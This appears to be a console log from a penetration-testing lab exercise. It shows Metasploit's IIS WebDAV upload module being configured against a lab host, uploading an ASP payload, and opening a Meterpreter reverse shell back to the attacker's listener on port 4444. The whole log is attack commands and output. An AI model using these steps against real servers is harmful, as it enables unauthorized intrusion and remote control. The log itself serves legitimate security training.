 msf5 > use exploit/windows/iis/iis_webdav_upload_asp
msf5 exploit(windows/iis/iis_webdav_upload_asp) > show options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The HTTP password to specify for authentication
HttpUsername no The HTTP username to specify for authentication
METHOD move yes Move or copy the file on the remote system from .txt ->
.asp (Accepted: move, copy)
PATH /metasploit%RAND%.asp yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS 10.10.10.15
RHOSTS => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_upload_asp) > set LHOSTS 10.10.14.24
LHOSTS => 10.10.14.24
msf5 exploit(windows/iis/iis_webdav_upload_asp) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.24:4444
msf5 exploit(windows/iis/iis_webdav_upload_asp) > [*] Checking /metasploit33328053.asp
[*] Uploading 610979 bytes to /metasploit33328053.txt...
[*] Moving /metasploit33328053.txt to /metasploit33328053.asp...
[*] Executing /metasploit33328053.asp...
[*] Deleting /metasploit33328053.asp (this doesn't always work)...
[*] Sending stage (180291 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit33328053.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.15:1030)